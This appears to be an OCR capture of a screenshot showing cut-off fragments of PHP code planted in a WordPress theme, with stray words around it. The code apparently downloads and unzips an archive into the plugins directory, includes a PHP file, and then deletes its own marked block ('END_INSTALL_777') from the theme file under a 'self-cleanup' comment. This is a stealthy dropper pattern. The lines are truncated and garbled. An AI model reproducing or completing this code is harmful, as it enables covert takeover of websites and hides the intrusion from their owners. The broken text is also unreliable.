
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
 ireland 2026